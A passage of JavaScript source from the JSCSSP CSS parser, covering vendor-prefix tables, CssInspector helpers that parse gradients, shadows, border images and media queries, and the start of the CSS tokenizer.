{"gecko":"-moz-transition-property","webkit":"-webkit-transition-property","presto":"-o-transition-property","trident":"","status":"WD"},
{"gecko":"-moz-transition-timing-function","webkit":"-webkit-transition-timing-function","presto":"-o-transition-timing-function","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-user-drag","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-focus","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-input","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-modify","webkit":"-webkit-user-modify","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-select","webkit":"-webkit-user-select","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-xv-voice-balance","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-duration","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch-range","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-rate","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-stress","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-volume","trident":"","status":""},
{"gecko":"-moz-window-shadow","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"word-break","presto":"","trident":"-ms-word-break","status":"WD"},
{"gecko":"","webkit":"-epub-word-break = word-break","presto":"","trident":"","status":""},
{"gecko":"word-wrap","webkit":"word-wrap","presto":"word-wrap","trident":"-ms-word-wrap","status":"WD"},
{"gecko":"","webkit":"-webkit-writing-mode","presto":"writing-mode","trident":"-ms-writing-mode","status":"ED"},
{"gecko":"","webkit":"-epub-writing-mode = -webkit-writing-mode","presto":"","trident":"","status":""},
{"gecko":"","webkit":"zoom","presto":"","trident":"-ms-zoom","status":""}]};

var kCSS_PREFIXED_VALUE = [
  {"gecko": "-moz-box", "webkit": "-moz-box", "presto": "", "trident": "", "generic": "box"}
];

var CssInspector = {

  mVENDOR_PREFIXES: null,

  kEXPORTS_FOR_GECKO:   true,
  kEXPORTS_FOR_WEBKIT:  true,
  kEXPORTS_FOR_PRESTO:  true,
  kEXPORTS_FOR_TRIDENT: true,

  cleanPrefixes: function()
  {
    this.mVENDOR_PREFIXES = null;
  },

  prefixesForProperty: function(aProperty)
  {
    if (!this.mVENDOR_PREFIXES) {

      this.mVENDOR_PREFIXES = {};
      for (var i = 0; i < kCSS_VENDOR_PREFIXES.properties.length; i++) {
        var p = kCSS_VENDOR_PREFIXES.properties[i];
        if (p.gecko && (p.webkit || p.presto || p.trident)) {
          var o = {};
          if (this.kEXPORTS_FOR_GECKO) o[p.gecko] = true;
          if (this.kEXPORTS_FOR_WEBKIT && p.webkit)  o[p.webkit] = true;
          if (this.kEXPORTS_FOR_PRESTO && p.presto)  o[p.presto] = true;
          if (this.kEXPORTS_FOR_TRIDENT && p.trident) o[p.trident] = true;
          this.mVENDOR_PREFIXES[p.gecko] = [];
          for (var j in o)
            this.mVENDOR_PREFIXES[p.gecko].push(j)
        }
      }
    }
    if (aProperty in this.mVENDOR_PREFIXES)
      return this.mVENDOR_PREFIXES[aProperty].sort();
    return null;
  },

  parseColorStop: function(parser, token)
  {
    var color = parser.parseColor(token);
    var position = "";
    if (!color)
      return null;
    token = parser.getToken(true, true);
    if (token.isPercentage() ||
        token.isDimensionOfUnit("cm") ||
        token.isDimensionOfUnit("mm") ||
        token.isDimensionOfUnit("in") ||
        token.isDimensionOfUnit("pc") ||
        token.isDimensionOfUnit("px") ||
        token.isDimensionOfUnit("em") ||
        token.isDimensionOfUnit("ex") ||
        token.isDimensionOfUnit("pt")) {
      position = token.value;
      token = parser.getToken(true, true);
    }
    return { color: color, position: position }
  },

  parseGradient: function (parser, token)
  {
    var isRadial = false;
    var gradient = { isRepeating: false };
    if (token.isNotNull()) {
      if (token.isFunction("-moz-linear-gradient(") ||
          token.isFunction("-moz-radial-gradient(") ||
          token.isFunction("-moz-repeating-linear-gradient(") ||
          token.isFunction("-moz-repeating-radial-gradient(")) {
        if (token.isFunction("-moz-radial-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRadial = true;
        }
        if (token.isFunction("-moz-repeating-linear-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRepeating = true;
        }
        

        token = parser.getToken(true, true);
        var haveGradientLine = false;
        var foundHorizPosition = false;
        var haveAngle = false;

        if (token.isAngle()) {
          gradient.angle = token.value;
          haveGradientLine = true;
          haveAngle = true;
          token = parser.getToken(true, true);
        }

        if (token.isLength()
            || token.isIdent("top")
            || token.isIdent("center")
            || token.isIdent("bottom")
            || token.isIdent("left")
            || token.isIdent("right")) {
          haveGradientLine = true;
          if (token.isLength()
            || token.isIdent("left")
            || token.isIdent("right")) {
            foundHorizPosition = true;
          }
          gradient.position = token.value;
          token = parser.getToken(true, true);
        }

        if (haveGradientLine) {
          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          else if (token.isLength()
                  || (foundHorizPosition && (token.isIdent("top")
                                             || token.isIdent("center")
                                             || token.isIdent("bottom")))
                  || (!foundHorizPosition && (token.isLength()
                                              || token.isIdent("top")
                                              || token.isIdent("center")
                                              || token.isIdent("bottom")
                                              || token.isIdent("left")
                                              || token.isIdent("right")))) {
            gradient.position = ("position" in gradient) ? gradient.position + " ": "";
            gradient.position += token.value;
            token = parser.getToken(true, true);
          }

          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          // we must find a comma here
          if (!token.isSymbol(","))
            return null;
          token = parser.getToken(true, true);
        }

        // ok... Let's deal with the rest now
        if (gradient.isRadial) {
          if (token.isIdent("circle") ||
              token.isIdent("ellipse")) {
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if (token.isIdent("closest-side") ||
                   token.isIdent("closest-corner") ||
                   token.isIdent("farthest-side") ||
                   token.isIdent("farthest-corner") ||
                   token.isIdent("contain") ||
                   token.isIdent("cover")) {
            gradient.size = token.value;
            token = parser.getToken(true, true);
          }
          if (!("shape" in gradient) &&
              (token.isIdent("circle") ||
               token.isIdent("ellipse"))) {
            // we can still have the second value...
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if ((("shape" in gradient) || ("size" in gradient)) && !token.isSymbol(","))
            return null;
          else if (("shape" in gradient) || ("size" in gradient))
            token = parser.getToken(true, true);
        }

        // now color stops...
        var stop1 = this.parseColorStop(parser, token);
        if (!stop1)
          return null;
        token = parser.currentToken();
        if (!token.isSymbol(","))
          return null;
        token = parser.getToken(true, true);
        var stop2 = this.parseColorStop(parser, token);
        if (!stop2)
          return null;
        token = parser.currentToken();
        if (token.isSymbol(",")) {
          token = parser.getToken(true, true);
        }
        // ok we have at least two color stops
        gradient.stops = [stop1, stop2];
        while (!token.isSymbol(")")) {
          var colorstop = this.parseColorStop(parser, token);
          if (!colorstop)
            return null;
          token = parser.currentToken();
          if (!token.isSymbol(")") && !token.isSymbol(","))
            return null;
          if (token.isSymbol(","))
            token = parser.getToken(true, true);
          gradient.stops.push(colorstop);
        }
        return gradient;
      }
    }
    return null;
  },

  parseBoxShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px", spreadRadius = "0px";
    var inset = false;
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var spreadRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius,
                        spreadRadius: spreadRadius } );

        if (token.isSymbol(",")) {
          inset = false;
          color = "";
          blurRadius = "0px";
          spreadRadius = "0px"
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseTextShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px"; 
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetY = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }
        if (!color &&
            (token.isFunction("rgb(") ||
             token.isFunction("rgba(") ||
             token.isFunction("hsl(") ||
             token.isFunction("hsla(") ||
             token.isSymbol("#") ||
             token.isIdent())) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius } );

        if (token.isSymbol(",")) {
          color = "";
          blurRadius = "0px";
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseBackgroundImages: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var backgrounds = [];
    var token = parser.getToken(true, true);
    while (token.isNotNull()) {
      /*if (token.isFunction("rgb(") ||
          token.isFunction("rgba(") ||
          token.isFunction("hsl(") ||
          token.isFunction("hsla(") ||
          token.isSymbol("#") ||
          token.isIdent()) {
        var color = parser.parseColor(token);
        backgrounds.push( { type: "color", value: color });
        token = parser.getToken(true, true);
      }
      else */
      if (token.isFunction("url(")) {
        token = parser.getToken(true, true);
        var urlContent = parser.parseURL(token);
        backgrounds.push( { type: "image", value: "url(" + urlContent });
        token = parser.getToken(true, true);
      }
      else if (token.isFunction("-moz-linear-gradient(") ||
               token.isFunction("-moz-radial-gradient(") ||
               token.isFunction("-moz-repeating-linear-gradient(") ||
               token.isFunction("-moz-repeating-radial-gradient(")) {
        var gradient = this.parseGradient(parser, token);
        backgrounds.push( { type: gradient.isRadial ? "radial-gradient" : "linear-gradient", value: gradient });
        token = parser.getToken(true, true);
      }
      else
        return null;
      if (token.isSymbol(",")) {
        token = parser.getToken(true, true);
        if (!token.isNotNull())
          return null;
      }
    }
    return backgrounds;
  },

  serializeGradient: function(gradient)
  {
    var s = gradient.isRadial
              ? (gradient.isRepeating ? "-moz-repeating-radial-gradient(" : "-moz-radial-gradient(" )
              : (gradient.isRepeating ? "-moz-repeating-linear-gradient(" : "-moz-linear-gradient(" );
    if (gradient.angle || gradient.position)
      s += (gradient.angle ? gradient.angle + " ": "") +
           (gradient.position ? gradient.position : "") +
           ", ";
    if (gradient.isRadial && (gradient.shape || gradient.size))
      s += (gradient.shape ? gradient.shape : "") +
           " " +
           (gradient.size ? gradient.size : "") +
           ", ";
    for (var i = 0; i < gradient.stops.length; i++) {
      var colorstop = gradient.stops[i];
      s += colorstop.color + (colorstop.position ? " " + colorstop.position : "");
      if (i != gradient.stops.length -1)
        s += ", ";
    }
    s += ")";
    return s;
  },

  parseBorderImage: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var borderImage = {url: "", offsets: [], widths: [], sizes: []};
    var token = parser.getToken(true, true);
    if (token.isFunction("url(")) {
      token = parser.getToken(true, true);
      var urlContent = parser.parseURL(token);
      if (urlContent) {
        borderImage.url = urlContent.substr(0, urlContent.length - 1).trim();
        if ((borderImage.url[0] == '"' && borderImage.url[borderImage.url.length - 1] == '"') ||
             (borderImage.url[0] == "'" && borderImage.url[borderImage.url.length - 1] == "'"))
        borderImage.url = borderImage.url.substr(1, borderImage.url.length - 2);
      }
      else
        return null;
    }
    else
      return null; 

    token = parser.getToken(true, true);
    if (token.isNumber() || token.isPercentage())
      borderImage.offsets.push(token.value);
    else
      return null;
    var i;
    for (i= 0; i < 3; i++) {
      token = parser.getToken(true, true);
      if (token.isNumber() || token.isPercentage())
        borderImage.offsets.push(token.value);
      else
        break;
    }
    if (i == 3)
      token = parser.getToken(true, true);

    if (token.isSymbol("/")) {
      token = parser.getToken(true, true);
      if (token.isDimension()
          || token.isNumber("0")
          || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
        borderImage.widths.push(token.value);
      else
        return null;

      for (var i = 0; i < 3; i++) {
        token = parser.getToken(true, true);
        if (token.isDimension()
            || token.isNumber("0")
            || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
          borderImage.widths.push(token.value);
        else
          break;
      }
      if (i == 3)
        token = parser.getToken(true, true);
    }

    for (var i = 0; i < 2; i++) {
      if (token.isIdent("stretch")
          || token.isIdent("repeat")
          || token.isIdent("round"))
        borderImage.sizes.push(token.value);
      else if (!token.isNotNull())
        return borderImage;
      else
        return null;
      token = parser.getToken(true, true);
    }
    if (!token.isNotNull())
      return borderImage;

    return null;
  },

  parseMediaQuery: function(aString)
  {
    var kCONSTRAINTS = {
      "width": true,
      "min-width": true,
      "max-width": true,
      "height": true,
      "min-height": true,
      "max-height": true,
      "device-width": true,
      "min-device-width": true,
      "max-device-width": true,
      "device-height": true,
      "min-device-height": true,
      "max-device-height": true,
      "orientation": true,
      "aspect-ratio": true,
      "min-aspect-ratio": true,
      "max-aspect-ratio": true,
      "device-aspect-ratio": true,
      "min-device-aspect-ratio": true,
      "max-device-aspect-ratio": true,
      "color": true,
      "min-color": true,
      "max-color": true,
      "color-index": true,
      "min-color-index": true,
      "max-color-index": true,
      "monochrome": true,
      "min-monochrome": true,
      "max-monochrome": true,
      "resolution": true,
      "min-resolution": true,
      "max-resolution": true,
      "scan": true,
      "grid": true
    };
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var m = {amplifier: "", medium: "", constraints: []};
    var token = parser.getToken(true, true);

    if (token.isIdent("all") ||
        token.isIdent("aural") ||
        token.isIdent("braille") ||
        token.isIdent("handheld") ||
        token.isIdent("print") ||
        token.isIdent("projection") ||
        token.isIdent("screen") ||
        token.isIdent("tty") ||
        token.isIdent("tv")) {
       m.medium = token.value;
       token = parser.getToken(true, true);
    }
    else if (token.isIdent("not") || token.isIdent("only")) {
      m.amplifier = token.value;
      token = parser.getToken(true, true);
      if (token.isIdent("all") ||
          token.isIdent("aural") ||
          token.isIdent("braille") ||
          token.isIdent("handheld") ||
          token.isIdent("print") ||
          token.isIdent("projection") ||
          token.isIdent("screen") ||
          token.isIdent("tty") ||
          token.isIdent("tv")) {
         m.medium = token.value;
         token = parser.getToken(true, true);
      }
      else
        return null;
    }

    if (m.medium) {
      if (!token.isNotNull())
        return m;
      if (token.isIdent("and")) {
        token = parser.getToken(true, true);
      }
      else
        return null;
    }

    while (token.isSymbol("(")) {
      token = parser.getToken(true, true);
      if (token.isIdent() && (token.value in kCONSTRAINTS)) {
        var constraint = token.value;
        token = parser.getToken(true, true);
        if (token.isSymbol(":")) {
          token = parser.getToken(true, true);
          var values = [];
          while (!token.isSymbol(")")) {
            values.push(token.value);
            token = parser.getToken(true, true);
          }
          if (token.isSymbol(")")) {
            m.constraints.push({constraint: constraint, value: values});
            token = parser.getToken(true, true);
            if (token.isNotNull()) {
              if (token.isIdent("and")) {
                token = parser.getToken(true, true);
              }
              else
                return null;
            }
            else
              return m;
          }
          else
            return null;
        }
        else if (token.isSymbol(")")) {
          m.constraints.push({constraint: constraint, value: null});
          token = parser.getToken(true, true);
          if (token.isNotNull()) {
            if (token.isIdent("and")) {
              token = parser.getToken(true, true);
            }
            else
              return null;
          }
          else
            return m;
        }
        else
          return null;
      }
      else
        return null;
    }
    return m;
  }

};


/************************************************************/
/************************** JSCSSP **************************/
/************************************************************/

var CSS_ESCAPE  = '\\';

var IS_HEX_DIGIT  = 1;
var START_IDENT   = 2;
var IS_IDENT      = 4;
var IS_WHITESPACE = 8;

var W   = IS_WHITESPACE;
var I   = IS_IDENT;
var S   =          START_IDENT;
var SI  = IS_IDENT|START_IDENT;
var XI  = IS_IDENT            |IS_HEX_DIGIT;
var XSI = IS_IDENT|START_IDENT|IS_HEX_DIGIT;

function CSSScanner(aString)
{
  this.init(aString);
}

CSSScanner.prototype = {

  kLexTable: [
  //                                     TAB LF      FF  CR
     0,  0,  0,  0,  0,  0,  0,  0,  0,  W,  W,  0,  W,  W,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  // SPC !   "   #   $   %   &   '   (   )   *   +   ,   -   .   /
     W,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  I,  0,  0,
  // 0   1   2   3   4   5   6   7   8   9   :   ;   <   =   >   ?
     XI, XI, XI, XI, XI, XI, XI, XI, XI, XI, 0,  0,  0,  0,  0,  0,
  // @   A   B   C   D   E   F   G   H   I   J   K   L   M   N   O
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // P   Q   R   S   T   U   V   W   X   Y   Z   [   \   ]   ^   _
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  S,  0,  0,  SI,
  // `   a   b   c   d   e   f   g   h   i   j   k   l   m   n   o
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // p   q   r   s   t   u   v   w   x   y   z   {   |   }   ~
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //     ¡   ¢   £   ¤   ¥   ¦   §   ¨   ©   ª   «   ¬   ­   ®   ¯
     0,  SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // °   ±   ²   ³   ´   µ   ¶   ·   ¸   ¹   º   »   ¼   ½   ¾   ¿
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // À   Á   Â   Ã   Ä   Å   Æ   Ç   È   É   Ê   Ë   Ì   Í   Î   Ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // Ð   Ñ   Ò   Ó   Ô   Õ   Ö   ×   Ø   Ù   Ú   Û   Ü   Ý   Þ   ß
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // à   á   â   ã   ä   å   æ   ç   è   é   ê   ë   ì   í   î   ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // ð   ñ   ò   ó   ô   õ   ö   ÷   ø   ù   ú   û   ü   ý   þ   ÿ
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI
  ],

  kHexValues: {
    "0": 0, "1": 1, "2": 2, "3": 3, "4": 4, "5": 5, "6": 6, "7": 7, "8": 8, "9": 9,
    "a": 10, "b": 11, "c": 12, "d": 13, "e": 14, "f": 15
  },

  mString : "",
  mPos : 0,
  mPreservedPos : [],

  init: function(aString) {
    this.mString = aString;
    this.mPos = 0;
    this.mPreservedPos = [];
  },

  getCurrentPos: function() {
    return this.mPos;
  },

  getAlreadyScanned: function()
  {
    return this.mString.substr(0, this.mPos);
  },

  preserveState: function() {
    this.mPreservedPos.push(this.mPos);
  },

  restoreState: function() {
    if (this.mPreservedPos.length) {
      this.mPos = this.mPreservedPos.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedPos.length) {
      this.mPreservedPos.pop();
    }
  },

  read: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos++);
    return -1;
  },

  peek: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos);
    return -1;
  },

  isHexDigit: function(c) {
    var code = c.charCodeAt(0);
    return (code < 256 && (this.kLexTable[code] & IS_HEX_DIGIT) != 0);
  },

  isIdentStart: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & START_IDENT) != 0);
  },

  startsWithIdent: function(aFirstChar, aSecondChar) {
    var code = aFirstChar.charCodeAt(0);
    return this.isIdentStart(aFirstChar) ||
           (aFirstChar == "-" && this.isIdentStart(aSecondChar));
  },

  isIdent: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & IS_IDENT) != 0);
  },

  isSymbol: function(c) {
    var code = c.charCodeAt(0);
    return (this.kLexTable[code] & IS_IDENT) != 1;
  },

  pushback: function() {
    this.mPos--;
  },

  nextHexValue: function() {
    var c = this.read();
    if (c == -1 || !this.isHexDigit(c))
      return new jscsspToken(jscsspToken.NULL_TYPE, null);
    var s = c;
    c = this.read();
    while (c != -1 && this.isHexDigit(c)) {
      s += c;
      c = this.read();
    }
    if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.HEX_TYPE, s);
  },

  gatherEscape: function() {
    var c = this.peek();
    if (c == -1)
      return "";
    if (this.isHexDigit(c)) {
      var code = 0;
      for (var i = 0; i < 6; i++) {
        c = this.read();
        if (this.isHexDigit(c))
          code = code * 16 + this.kHexValues[c.toLowerCase()];
        else if (!this.isHexDigit(c) && !this.isWhiteSpace(c)) {
          this.pushback();
          break;
        }
        else
          break;
      }
      if (i == 6) {
        c = this.peek();
        if (this.isWhiteSpace(c))
          this.read();
      }
      return String.fromCharCode(code);
    }
    c = this.read();
    if (c != "\n")
      return c;
    return "";
  },

  gatherIdent: function(c) {
    var s = "";
    if (c == CSS_ESCAPE)
      s += this.gatherEscape();
    else
      s += c;
    c = this.read();
	if(!this.mMediaQueryMode){
		while (c != -1
			   && (this.isIdent(c) || c == CSS_ESCAPE)) {
		  if (c == CSS_ESCAPE)
			s += this.gatherEscape();
		  else
			s += c;
		  c = this.read();
		}
	}
	else {
		while (c != -1
			   && c != '{' 
			   && c != ',') {
			s += c;
		  c = this.read();
		}
	}
    if (c != -1)
      this.pushback();
	  this.mMediaQueryMode = false;
    return s;
  },

  parseIdent: function(c) {
	var value = this.gatherIdent(c);
    var nextChar = this.peek();
    if (nextChar == "(") {
      value += this.read();
      return new jscsspToken(jscsspToken.FUNCTION_TYPE, value);
    }
    return new jscsspToken(jscsspToken.IDENT_TYPE, value);
  },

  isDigit: function(c) {
    return (c >= '0') && (c <= '9');
  },

  parseComment: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      s += c;
      if (c == "*") {
        c = this.read();
        if (c == -1)
          break;
        if (c == "/") {
          s += c;
          break;
        }
        this.pushback();
      }
    }
    return new jscsspToken(jscsspToken.COMMENT_TYPE, s);
  },

  parseNumber: function(c) {
    var s = c;
    var foundDot = false;
    while ((c = this.read()) != -1) {
      if (c == ".") {
        if (foundDot)
          break;
        else {
          s += c;
          foundDot = true;
        }
      } else if (this.isDigit(c))
        s += c;
      else
        break;
    }

    if (c != -1 && this.startsWithIdent(c, this.peek())) { // DIMENSION
      var unit = this.gatherIdent(c);
      s += unit;
      return new jscsspToken(jscsspToken.DIMENSION_TYPE, s, unit);
    }
    else if (c == "%") {
      s += "%";
      return new jscsspToken(jscsspToken.PERCENTAGE_TYPE, s);
    }
    else if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.NUMBER_TYPE, s);
  },

  parseString: function(aStop) {
    var s = aStop;
    var previousChar = aStop;
    var c;
    while ((c = this.read()) != -1) {
      if (c == aStop && previousChar != CSS_ESCAPE) {
        s += c;
        break;
      }
      else if (c == CSS_ESCAPE) {
        c = this.peek();
        if (c == -1)
          break;
        else if (c == "\n" || c == "\r" || c == "\f") {
          d = c;
          c = this.read();
          // special for Opera that preserves \r\n...
          if (d == "\r") {
            c = this.peek();
            if (c == "\n")
              c = this.read();
          }
        }
        else {
          s += this.gatherEscape();
          c = this.peek();
        }
      }
      else if (c == "\n" || c == "\r" || c == "\f") {
        break;
      }
      else
        s += c;

      previousChar = c;
    }
    return new jscsspToken(jscsspToken.STRING_TYPE, s);
  },

  isWhiteSpace: function(c) {
    var code = c.charCodeAt(0);
    return code < 256 && (this.kLexTable[code] & IS_WHITESPACE) != 0;
  },

  eatWhiteSpace: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      if (!this.isWhiteSpace(c))
        break;
      s += c;
    }
    if (c != -1)
      this.pushback();
    return s;
  },

  parseAtKeyword: function(c) {
    return new jscsspToken(jscsspToken.ATRULE_TYPE, this.gatherIdent(c));
  },

  nextToken: function() {
    var c = this.read();
    if (c == -1)
      return new jscsspToken(jscsspToken.NULL_TYPE, null);

    if (this.startsWithIdent(c, this.peek()))
      return this.parseIdent(c);

    if (c == '@') {
      var nextChar = this.read();
      if (nextChar != -1) {
        var followingChar = this.peek();
        this.pushback();
        if (this.startsWithIdent(nextChar, followingChar))
          return this.parseAtKeyword(c);
      }
    }

    if (c == "." || c == "+" || c == "-") {
      var nextChar = this.peek();
      if (this.isDigit(nextChar))
        return this.parseNumber(c);
      else if (nextChar == "." && c != ".") {
        firstChar = this.read();
        var secondChar = this.peek();
        this.pushback();
        if (this.isDigit(secondChar))
          return this.parseNumber(c);
      }
    }
    if (this.isDigit(c)) {
      return this.parseNumber(c);
    }

    if (c == "'" || c == '"')
      return this.parseString(c);

    if (this.isWhiteSpace(c)) {
      var s = this.eatWhiteSpace(c);
      
      return new jscsspToken(jscsspToken.WHITESPACE_TYPE, s);
